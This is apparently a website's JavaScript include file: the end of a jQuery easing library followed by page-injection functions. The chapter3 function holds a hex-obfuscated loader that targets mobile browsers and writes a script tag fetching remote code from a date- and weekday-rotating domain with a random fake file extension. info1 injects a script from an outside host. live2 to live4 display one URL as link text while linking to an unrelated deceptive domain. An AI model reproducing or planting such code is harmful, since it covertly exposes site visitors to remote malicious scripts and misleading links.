1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){


} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free13.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.bugs{date}ko.com/");



break;
case 2:


(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.bugs{date}ko.com/");




}}




 function info1(){


document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");



}



function info2(){




}


function info3(){


}

function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}




